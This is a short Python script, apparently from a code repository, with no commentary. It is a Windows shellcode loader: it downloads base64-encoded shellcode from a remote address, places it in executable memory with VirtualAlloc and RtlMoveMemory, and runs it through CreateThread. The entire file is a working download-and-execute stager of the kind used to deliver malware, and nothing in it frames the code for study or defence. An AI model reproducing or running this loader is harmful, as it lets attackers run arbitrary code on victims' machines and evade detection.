 import ctypes
import requests
import base64
scode = requests.get("http://192.168.1.1/123.txt")
shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
buf,
ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))